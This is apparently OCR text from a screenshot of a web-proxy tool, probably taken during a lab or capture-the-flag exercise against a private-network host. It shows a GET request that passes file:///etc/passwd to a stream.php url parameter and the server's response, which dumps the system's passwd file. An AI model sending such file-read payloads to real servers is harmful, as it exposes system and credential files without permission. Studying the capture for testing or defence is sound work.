 Request
Pretty Raw Hex \n
1 GET /stream.php?url=file:///etc/passwd HTTP/1.1
2 Host: 192.168.56.69
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: text/html
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 19 Mar 2022 13:13:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1578
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
Search...
0 matches
Done